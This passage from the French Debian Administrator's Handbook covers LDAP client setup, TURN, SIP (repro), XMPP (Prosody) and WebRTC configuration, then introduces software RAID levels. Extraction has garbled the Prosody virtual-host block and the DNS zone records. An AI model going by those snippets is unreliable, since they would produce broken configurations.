# cp keys/ca.crt /usr/local/share/ca-certificates/falcot.crt
# update-ca-certificates
Updating certificates in /etc/ssl/certs... 1 added, 0 removed; done.
Running hooks in /etc/ca-certificates/update.d....
Adding debian:falcot.pem
done.
done.
```
Pour terminer, il est intéressant de configurer l'URI LDAP et le DN que les divers outils de ligne de commande vont utiliser par défaut. Cela se configure dans /etc/ldap/ldap.conf et évite d'avoir à taper ces paramètres sur chaque ligne de commande.

**Ex. 11.29** Fichier */etc/ldap/ldap.conf*

```
#
# LDAP Defaults
#
# See ldap.conf(5) for details
# This file should be world readable but not world writable.
BASE dc=falcot,dc=com
URI ldaps://ldap.falcot.com
#SIZELIMIT 12
#TIMELIMIT 15
#DEREF never
# TLS certificates (needed for GnuTLS)
TLS_CACERT /etc/ssl/certs/ca-certificates.crt
```
# **11.8. Services de communication en temps réel**

Les services de communication en temps réel (*Real-Time Communication*, RTC) regroupent les services de voix sur IP, de video/webcam, de messagerie instantanée (*instant messaging*, IM) et de partage de bureaux. Ce chapitre introduit trois services nécessaires dans une infrastructure de communication en temps réel : un serveur TURN, un serveur SIP et un serveur XMPP. Des explications claires et détaillées de comment planifier, installer et gérer ces services sont disponibles en anglais dans le *Real-Time Communications Quick Start Guide*, y compris des exemples spécifiques à Debian.

## ➨ <http://rtcquickstart.org>

SIP et XMPP peuvent fournir les mêmes services. SIP est un peu plus connu pour la voix sur IP et la vidéo alors que XMPP est traditionnellement utilisé comme protocole de messagerie instantanée. En réalité, les deux peuvent être utilisés pour les deux services. Pour optimiser les options de connectivité, il est recommandé d'exploiter les deux en parallèle.

Ces deux services utilisent des certificats X.509 pour garantir la confidentialité et l'authentification. La section [10.2.1.1](#page-286-0), « [Infrastructure de clés publiques](#page-286-1) *easy-rsa* » page 253 donne plus de détails sur la création de ces certificats. Alternativement, on trouvera aussi des explications très utiles dans le *Real-Time Communications Quick Start Guide* (en anglais) :

```
➨ http://rtcquickstart.org/guide/multi/tls.html
```
# 11.8.1. Paramètres DNS pour les services RTC

Les services RTC nécessitent des enregistrements DNS SRV et NAPTR. Voici un exemple de configuration qui peut être mis dans le fichier de zone pour falcot.com :



; DNS SRV et NAPTR pour STUN / TURN stun. udp IN SRV 0 1 3467 turn-server.falcot.com. \_turn.\_udp IN SRV 0 1 3467 turn-server.falcot.com. @ IN NAPTR 10 0 "s" "RELAY:turn.udp" "" \_turn.\_udp.falcot.com. ; DNS SRV et NAPTR pour SIP sips. tcp IN SRV 0 1 5061 sip-proxy.falcot.com. @ IN NAPTR 10 0 "s" "SIPS+D2T" "" \_sips.\_tcp.falcot.com. ; enregistrements DNS SRV pour les modes XMPP Server et Client: xmpp-client. tcp IN SRV 5 0 5222 xmpp-gw.falcot.com. xmpp-server. tcp IN SRV 5 0 5269 xmpp-gw.falcot.com.

#### 11.8.2. Serveur TURN

TURN est un service qui aide les clients derrière des routeurs NAT et des pare-feu à trouver le chemin le plus efficace pour communiquer avec d'autres clients et pour relayer les flux media si aucun chemin direct n'est trouvé. Il est grandement recommandé d'installer le serveur TURN avant que tous les autres services RTC ne soient disponibles pour les utilisateurs finaux.

TURN et le protocole ICE sont des standards ouverts. Pour tirer profit de ces protocoles, en maximisant la connectivité et en minimisant la frustration des utilisateurs, il est important de s'assurer que tous les logiciels clients les supportent.

Pour que l'algorithme ICE fonctionne efficacement, le serveur doit avoir deux adresses publiques IPv4.

#### Installation du serveur TURN

Installez le paquet *resiprocate-turn-server*.

Éditez le fichier de configuration /etc/reTurn/reTurnServer.config. Le plus important est d'intégrer les adresses IP du serveur.

```
# vos addresses IP vont ici :
TurnAddress = 198.51.100.19
TurnV6Address = 2001:DB8:1000:2000::19
AltStunAddress = 198.51.100.20
# votre domaine va ici, il doit correspondre à la valeur utilisée pour# créer vos
    ➥ mots de passe avec l'algorithme de hachage HA1 :
AuthenticationRealm = myrealm
```

```
UserDatabaseFile = /etc/reTurn/users.txt
UserDatabaseHashedPasswords = true
```
"debian-handbook" — 2015/11/30 — 8:42 — page 329 — #363

Redémarrez le service.

# Gestion des utilisateurs de TURN

Utilisez l'utilitaire htdigest pour gérer la liste des utilisateurs du serveur TURN.

## # **htdigest /etc/reTurn/users.txt myrealm joe**

Après toute modification à /etc/reTurn/users.txt, envoyez le signal HUP pour que le serveur le recharge (ou autorisez le rechargement automatique dans /etc/reTurn/reTurnServer. config).

# 11.8.3. Serveur Proxy SIP

Un serveur proxy SIP gère les connexions SIP entrantes et sortantes entre différentes organisations, les fournisseurs de tronc SIP (*SIP trunking*), les autocommutateurs téléphoniques privés (*Private Automatic Branch eXchange*, PBX) comme Asterisk, les téléphones SIP, les logiciels de téléphonie basés sur SIP et les applications WebRTC.

Il est fortement recommandé d'installer et de configurer le proxy SIP avant d'essayer de mettre en place un *PBX* (autocommutateur téléphonique privé). Le proxy SIP normalise une grande partie du trafic arrivant au PBX et fournit une plus grande connectivité et une plus grande résilience.

# <span id="page-362-0"></span>Installation du proxy SIP

<span id="page-362-1"></span>Installez le paquet *repro*. Utiliser le paquet de *jessie-backposrts* est fortement recommandé car il contient les dernières améliorations qui augmentent la connectivité et la résilience.

Éditez le fichier de configuration /etc/repro/repro.config. Le plus important est d'ajouter les adresses IP du serveur. L'exemple ci-dessous montre comment configurer à la fois le SIP normal et *WebSockets/WebRTC* en utilisant TLS, IPv4 et IPv6 :

```
# Transport1 est pour SIP sur des connexions TLS
# On utilise le port 5061 ici mais on pourrait utiliser le port
# 443 si des clients sont derrières des pare-feu trop restrictifs
Transport1Interface = 198.51.100.19:5061
Transport1Type = TLS
Transport1TlsDomain = falcot.com
Transport1TlsClientVerification = Optional
Transport1RecordRouteUri = sip:falcot.com;transport=TLS
Transport1TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport1TlsCertificate = /etc/ssl/public/falcot.com.pem
```

```
# Transport2 est la version IPv6 de Transport1
Transport2Interface = 2001:DB8:1000:2000::19:5061
Transport2Type = TLS
Transport2TlsDomain = falcot.com
Transport2TlsClientVerification = Optional
Transport2RecordRouteUri = sip:falcot.com;transport=TLS
Transport2TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport2TlsCertificate = /etc/ssl/public/falcot.com.pem
# Transport3 est pour les connexions SIP sur WebSocket (WebRTC)
# On utilise le port 8443 ici mais on pourrait utiliser le port 443
Transport3Interface = 198.51.100.19:8443
Transport3Type = WSS
Transport3TlsDomain = falcot.com
# Ceci demanderait au navigateur d'envoyer un certificat, mais les
# navigateurs ne semblent pas bien le gérer, on le laisse donc à None :
Transport3TlsClientVerification = None
Transport3RecordRouteUri = sip:falcot.com;transport=WSS
Transport3TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport3TlsCertificate = /etc/ssl/public/falcot.com.pem
# Transport4 est la version IPv6 de Transport3
Transport4Interface = 2001:DB8:1000:2000::19:8443
Transport4Type = WSS
Transport4TlsDomain = falcot.com
Transport4TlsClientVerification = None
Transport4RecordRouteUri = sip:falcot.com;transport=WSS
Transport4TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport4TlsCertificate = /etc/ssl/public/falcot.com.pem
# Transport5 : ceci pourrait être pour des connexions TCP à un serveur
# Asterisk dans le réseau interne. N'autorisez pas le port 5060
# dans le pare-feu externe.
Transport5Interface = 198.51.100.19:5060
Transport5Type = TCP
Transport5RecordRouteUri = sip:198.51.100.19:5060;transport=TCP
HttpBindAddress = 198.51.100.19, 2001:DB8:1000:2000::19
HttpAdminUserFile = /etc/repro/users.txt
RecordRouteUri = sip:falcot.com;transport=tls
ForceRecordRouting = true
EnumSuffixes = e164.arpa, sip5060.net, e164.org
DisableOutbound = false
EnableFlowTokens = true
EnableCertificateAuthenticator = True
```
Définissez le mot de passe administrateur pour l'interface web avec l'utilitaire htdigest. Le nom de l'utilisateur doit être *admin* et le domaine (*realm*) doit correspondre à la valeur spécifiée dans repro.config.

## # **htdigest /etc/repro/users.txt repro admin**

Redémarrez le service pour utiliser la nouvelle configuration.

# Gestion du proxy SIP

Visitez l'adresse http://sip-proxy.falcot.com:5080 pour compléter la configuration en ajoutant les domaines, les utilisateurs locaux et les routes statiques.

La première étape est d'ajouter le domaine local. Le processus doit être redémarré après l'ajout ou la suppression de domaines dans la liste.

Le proxy sait comment acheminer les appels entre les utilisateurs locaux et les adresses SIP complètes, la configuration du routage est uniquement nécessaire si le comportement par défaut ne convient pas ; par exemple pour reconnaître des numéros de téléphone, il faut ajouter un préfixe et les router vers un fournisseur SIP.

## 11.8.4. Serveur XMPP

Un serveur XMPP gère la connectivité entre les utilisateurs XMPP locaux et les utilisateurs XMPP dans d'autres domaines de l'Internet public.

VOCABULAIRE **XMPP ou Jabber ?** Il est parfois fait référence à XMPP sous le nom de Jabber. En réalité, Jabber est une marque alors que XMPP est le nom officiel du standard.

Prosody est un serveur XMPP populaire qui fonctionne bien sur les serveurs Debian.

## Installation du serveur XMPP

Installez le paquet *prosody*. Il est préférable d'utiliser le paquet de *jessie-backports* car il intègre les dernières améliorations pour optimiser la connectivité et la résilience.

Vérifiez le fichier de configuration /etc/prosody/prosody.cfg.lua. La principale chose à faire est de renseigner l'identifiant des utilisateurs autorisés à gérer le serveur.

admins = { "joe@falcot.com" }

Il faut également un fichier de configuration pour chaque domaine. Copiez l'exemple de /etc/ prosody/conf.avail/example.com.cfg.lua et adaptez le suivant les besoins. Voici le fichier falcot.com.cfg.lua créé par les administrateurs de Falcot :

```
VirtualHost "falcot.com"
        enabeled = truessl = fkey = "/etc/ssl/private/falcot.com-key.pem";
                certificate = "/etc/ssl/public/falcot.com.pem";
                }
```
Pour activer le domaine, il faut créer un lien symbolique dans /etc/prosody/conf.d/ :

#### # **ln -s /etc/prosody/conf.avail/falcot.com.cfg.lua /etc/prosody/conf.d/**

Redémarrez le service pour utiliser la nouvelle configuration.

## Gestion du serveur XMPP

Certaines opérations de gestion peuvent être réalisées avec l'utilitaire en ligne de commande prosodyctl. Par exemple, pour ajouter le compte administrateur spécifié dans /etc/prosody/ prosody.cfg.lua :

```
# prosodyctl adduser joe@falcot.com
```
La page [Prosody online documentation](http://prosody.im/doc/configure)<sup>[1](#page-365-0)</sup> donne plus de détails sur comment personnaliser la configuration.

## 11.8.5. Services fonctionnant sur le port 443

Certains administrateurs préfèrent faire tourner tous leurs services RTC sur le port 443. Cela simplifie la connexion des utilisateurs qui sont dans des endroits éloignés, tels que des hôtels et des aéroports où les autres ports risquent d'être bloqués et où le trafic Internet est acheminé à travers des serveurs proxy HTTP.

Pour réaliser ceci, chaque service (SIP, XMPP et TURN) doit avoir une adresse IP différente. Tous les services peuvent tout de même être sur le même hôte puisque Linux gère des adresses IP multiples sur un seul hôte. Le numéro de port, 443, doit être spécifié dans les fichiers de configuration de chaque service et aussi dans les enregistrements DNS de type SRV.

<span id="page-365-0"></span><sup>1</sup> <http://prosody.im/doc/configure>

## 11.8.6. Ajout de WebRTC

Falcot souhaite que les clients puissent téléphoner directement à partir du site web. Les administrateurs de Falcot veulent aussi utiliser WebRTC dans le cadre de leur plan de reprise après sinistre, pour que le personnel puisse utiliser les navigateurs web de chez eux pour se connecter au système téléphonique de l'entreprise et travailler normalement en cas d'urgence.



WebRTC est une technologie qui évolue rapidement et il est donc essentiel d'utiliser les paquets des distributions *jessie-backports* ou *Testing*.

JSCommunicator est un téléphone WebRTC générique, sans marque, qui n'a besoin d'aucun script côté serveur. Il est construit exclusivement avec du HTML, du CSS et du JavaScript. Il est à la base de nombreux autres services et modules WebRTC pour des *frameworks* plus avancés.

## ➨ <http://jscommunicator.org>

Installer le paquet *jscommunicator-web-phone* est la méthode la plus rapide pour avoir un téléphone WebRTC sur un site web. Cela nécessite d'avoir un proxy SIP avec un transport WebSocket. Les instructions figurant dans la section [11.8.3.1](#page-362-0), « [Installation du proxy SIP](#page-362-1) » page 329 donnent les informations nécessaires pour activer un transport WebSocket dans le proxy SIP *repro*.

*jscommunicator-web-phone* peut être utilisé de différentes façons. L'une des stratégies les plus simples est d'inclure ou de copier la configuration /etc/jscommunicator-web-phone/apache. conf dans la configuration d'un hôte virtuel Apache.

Une fois que les fichiers de jscommunicator sont disponibles sur le serveur web, il convient de personnaliser le fichier /etc/jscommunicator-web-phone/config.js pour pointer sur le serveur TURN et sur le serveur SIP. Par exemple ainsi :

```
JSCommSettings = {
 // Environnement du serveur web
 webserver: {
   url_prefix: null // Si défini, préfixe pour construire sound/ URLs
 },
 // Relais STUN/TURN pour les médias
 stun_servers: [],
 turn_servers: [
    { server:"turn:turn-server.falcot.com?transport=udp", username:"joe", password:"
        \rightarrow i0Ep455d" }
 ],
 // Connexion WebSocket
 websocket: {
      // Notez qu'on utilise le certificat du domaine falcot.com et le port 8443
     // Cela correspond aux exemples Transport3 et Transport4 dans
      // le fichier de configuration repro.confifg de falcot.com
    servers: 'wss://falcot.com:8443',
    connection recovery min interval: 2,
    connection_recovery_max_interval: 30
 },
  ...
```
Les sites web les plus avancés qui proposent d'appeler en ligne utilisent généralement un script côté serveur qui génère dynamiquement le fichier config.js. Le code source de [DruCall](http://drucall.org)<sup>[2](#page-367-0)</sup> montre comment réaliser ceci en PHP.

Le tour d'horizon des logiciels serveurs proposé par ce chapitre est loin d'être exhaustif, mais il recouvre toutefois la réalité des services réseau les plus employés. Passons sans plus tarder à un chapitre encore plus technique : approfondissement de certains concepts, déploiement à grande échelle, virtualisation sont autant de sujets passionnants que nous allons aborder.

<span id="page-367-0"></span><sup>2</sup> <http://drucall.org>

"debian-handbook" — 2015/11/30 — 8:42 — page 335 — #369

 $\mathbf{L}$ 

 $\overline{1}$ 

 $\mathcal{L}$ 

 $\overline{\phantom{a}}_1$ 





# **Mots-clés**



# Chapitre

# Administration **12** avancée

RAID et LVM 338 Virtualisation 362 Installation automatisée 380 Supervision 388

*Ce chapitre est l'occasion de revenir sur des aspects déjà abordés mais avec une nouvelle perspective : au lieu d'installer une machine, nous étudierons les solutions pour déployer un parc de machines ; au lieu de créer une partition RAID ou LVM avec les outils intégrés à l'installateur, nous apprendrons à le faire manuellement afin de pouvoir revenir sur les choix initiaux. Enfin, la découverte des outils de supervision et de virtualisation parachèvera ce chapitre avant tout destiné aux administrateurs professionnels plus qu'aux particuliers responsables de leur réseau familial.*

# **12.1. RAID et LVM**

Le chapitre [4](#page-86-0), « [Installation](#page-87-0) » page 54 a présenté ces technologies en montrant comment l'installateur facilitait leur déploiement. Au delà de cette étape cruciale, un bon administrateur doit pouvoir gérer l'évolution de ses besoins en espace de stockage sans devoir recourir à une coûteuse réinstallation. Il convient donc de maîtriser les outils qui servent à manipuler des volumes RAID et LVM.

Ces deux techniques permettent d'abstraire les volumes à monter de leurs contreparties physiques (disques durs ou partitions), la première pour sécuriser les données face aux pannes matérielles en dupliquant les informations et la seconde pour gérer ses données à sa guise en faisant abstraction de la taille réelle de ses disques. Dans les deux cas, cela se traduit par de nouveaux périphériques de type bloc sur lesquels on pourra donc créer des systèmes de fichiers, ou des espaces de mémoire virtuelle, qui ne correspondent pas directement à un seul disque dur réel. Bien que ces deux systèmes aient des origines bien distinctes, leurs fonctionnalités se recoupent en partie ; c'est pourquoi ils sont souvent mentionnés ensemble.

#### PERSPECTIVE **Btrfs combine LVM et RAID**

Alors que LVM et RAID sont deux sous-systèmes distincts du noyau qui viennent s'intercaler entre les périphériques blocs des disques et les systèmes de fichiers, btrfs est un nouveau système de fichiers initié par Oracle qui combine les fonctionnalités de LVM et RAID, et plus encore. Bien que fonctionnel, et même s'il est encore marqué d'un sceau « expérimental » (il n'est pas terminé, certaines fonctionnalités ne sont pas encore implémentées), il a déjà fait l'objet de quelques déploiements en production.

#### ➨ <http://btrfs.wiki.kernel.org/>

Parmi les fonctionnalités les plus intéressantes, on peut noter la possibilité de capturer l'état d'une arborescence à un instant donné. Cette copie ne consomme initialement pas d'espace disque, chaque fichier n'étant réellement dupliqué que lorsque l'une des 2 copies est modifiée. Il gère également la compression (transparente) des fichiers et des sommes de contrôle pour s'assurer de l'intégrité de toutes les données stockées.

À la fois pour RAID et pour LVM, le noyau fournit un fichier de périphérique accessible en mode bloc (donc de la même manière qu'un disque dur ou une partition de celui-ci). Lorsqu'une application, ou une autre partie du noyau, a besoin d'accéder à un bloc de ce périphérique, le soussystème correspondant se charge d'effectuer le routage de ce bloc vers la couche physique appropriée, ce bloc pouvant être stocké sur un ou plusieurs disques, à un endroit non directement corrélé avec l'emplacement demandé dans le périphérique logique.

## 12.1.1. RAID logiciel

RAID signifie *Redundant Array of Independent Disks*(ensemble redondant de disques indépendants). Ce système a vu le jour pour fournir une protection contre les pannes de disques durs. Le principe général est simple : les données sont stockées sur un ensemble de plusieurs disques physiques au lieu d'être concentrées sur un seul, avec un certain degré (variable) de redondance. Selon ce niveau de redondance, en cas de panne subite d'un de ces disques, les données peuvent être reconstruites à l'identique à partir des disques qui restent opérationnels, ce qui évite de les perdre.



Le RAID peut être mis en œuvre par du matériel dédié (soit des modules RAID intégrés à des cartes pour contrôleur SCSI, soit directement sur la carte mère) ou par l'abstraction logicielle (le noyau). Qu'il soit matériel ou logiciel, un système RAID disposant de suffisamment de redondance peut, en cas de défaillance d'un disque, rester opérationnel en toute transparence, le niveau supérieur (les applications) pouvant même continuer à accéder aux données sans interruption malgré la panne. Évidemment, ce « mode dégradé » peut avoir des implications en termes de performances et il réduit la quantité de redondance du système ; une deuxième panne simultanée peut aboutir à la perte des données. Il est donc d'usage de ne rester en mode dégradé que le temps de se procurer un remplaçant pour le disque défaillant. Une fois qu'il est mis en place, le système RAID peut reconstruire les données qui doivent y être présentes, de manière à revenir à un état sécurisé. Le tout se fait bien entendu de manière invisible pour les applications, hormis les baisses éventuelles de performances pendant la durée du mode dégradé et la phase de reconstruction qui s'ensuit.

Lorsque le RAID est implémenté par le matériel, c'est le setup du BIOS qui permet généralement de le configurer et le noyau Linux va considérer le volume RAID comme un seul disque, fonctionnant comme un disque standard, à ceci près que le nom du périphérique peut différer.

Nous ne traiterons que du RAID logiciel dans ce livre.

## Différents niveaux de RAID

On distingue plusieurs niveaux de RAID, différant dans l'agencement des données et le degré de redondance qu'ils proposent. Plus la redondance est élevée, plus la résistance aux pannes sera forte, puisque le système pourra continuer à fonctionner avec un plus grand nombre de disques en panne ; la contrepartie est que le volume utile de données devient plus restreint (ou, pour voir les choses différemment, qu'il sera nécessaire d'avoir plus de disques pour stocker la même quantité de données).

- **RAID linéaire** Bien que le sous-système RAID du noyau permette la mise en œuvre de « RAID linéaire », il ne s'agit pas à proprement parler de RAID, puisqu'il n'y a aucune redondance. Le noyau se contente d'agréger plusieurs disques les uns à la suite des autres et de les proposer comme un seul disque virtuel (en fait, un seul périphérique bloc). C'est à peu près sa seule utilité et il n'est que rarement utilisé seul (voir plus loin), d'autant que l'absence de redondance signifie que la défaillance d'un seul disque rend la totalité des données inaccessibles.
- **RAID-0** Ici non plus, aucune redondance n'est proposée, mais les disques ne sont plus simplement mis bout à bout : ils sont en réalité découpés en *stripes* (bandes), ces bandes étant alors intercalées dans le disque logique. Ainsi, dans le cas de RAID-0 à deux disques, les blocs impairs du volume virtuel seront stockés sur le premier disque et les blocs pairs sur le second.

Le but de ce système n'est pas d'augmenter la fiabilité, puisqu'ici aussi un seul disque en panne rend inaccessible la totalité des données, mais d'améliorer les performances : lors d'un accès séquentiel à de grandes quantités de données contiguës, le noyau pourra lire (ou écrire) en parallèle depuis les deux (ou plus...) disques qui composent l'ensemble, ce qui augmente le débit. L'usage du RAID-0 a tendance à disparaître au profit de LVM, qui sera abordé par la suite.

**RAID-1** Aussi connu sous le nom de « RAID miroir », c'est le système RAID le plus simple. Il utilise en général deux disques physiques de tailles identiques et fournit un volume logique de la même taille. Les données sont stockées à l'identique sur les deux disques, d'où l'appellation de « miroir ». En cas de panne d'un disque, les données restent accessibles sur l'autre. Pour les données vraiment critiques, on peut utiliser le RAID-1 sur plus de deux disques, au prix de devoir multiplier le rapport entre le coût des disques et la quantité de données utiles.





Ce niveau de RAID, bien qu'onéreux (puisque seule la moitié, au mieux, de l'espace disque physique se retrouve utilisable), reste assez utilisé en pratique. Il est en effet conceptuellement simple et il permet de réaliser très simplement des sauvegardes (puisque les deux disques sont identiques, on peut en extraire temporairement un sans perturber le fonctionnement du système). Les performances en lecture sont généralement améliorées par rapport à un simple disque (puisque le système peut théoriquement lire la moitié des données sur chaque disque, en parallèle sur les deux), sans trop de perte en vitesse d'écriture. Dans le cas de RAID-1 à N disques, les données restent disponibles même en cas de panne de N-1 disques.

**RAID-4** Ce niveau de RAID, assez peu usité, utilise N disques pour stocker les données utiles, et un disque supplémentaire pour des informations de redondance. Si ce disque tombe en panne, le système peut le reconstruire à l'aide des N autres. Si c'est un des N disques de données qui tombe, les N-1 restants et le disque de parité contiennent suffisamment d'informations pour reconstruire les données.

Le RAID-4 est peu onéreux (puisqu'il n'entraîne qu'un surcoût d'un disque pour N), n'a pas d'impact notable sur les performances en lecture, mais ralentit les écritures. De plus, comme chaque écriture sur un des N disques s'accompagne d'une écriture sur le disque de parité, celui-ci se voit confier beaucoup plus d'écritures que ceux-là et peut voir sa durée de vie considérablement réduite en conséquence. Il résiste au maximum à la panne d'un disque parmi les N+1.

**RAID-5** Le RAID-5 corrige ce dernier défaut du RAID-4, en répartissant les blocs de parité sur les N+1 disques, qui jouent à présent un rôle identique.

Les performances en lecture et en écriture sont inchangées par rapport au RAID-4. Là encore, le système reste fonctionnel en cas de défaillance d'un disque parmi les N+1, mais pas plus.

**RAID-6** Le RAID-6 peut être considéré comme une extension du RAID-5, dans laquelle à chaque série de N blocs correspondent non plus un mais deux blocs de parité, qui sont ici aussi répartis sur les N+2 disques.

